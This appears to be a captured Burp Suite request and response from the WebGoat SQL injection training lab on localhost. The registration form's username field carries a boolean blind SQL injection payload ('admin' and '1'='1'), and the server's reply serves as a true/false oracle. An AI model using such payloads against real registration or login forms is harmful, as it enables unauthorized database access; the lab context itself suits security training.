 Request
Pretty Raw Hex \n
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 103
10 Origin: http://127.0.0.1:8080
11 Connection: close
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=gsw9hgMZcGSnbrHke1Vii_2gYCvbZbQPcks32JeY
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 username_reg=admin'+and+'1'='1&email_reg=admin%40123.com&password_reg=
admin&confirm_password_reg=123123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 03 Apr 2022 17:58:30 GMT
8
9 {
10 "lessonCompleted":false,
11 "feedback":
"User admin' and '1'='1 already exists please try to register with a
different username.",
12 "output":null
13 }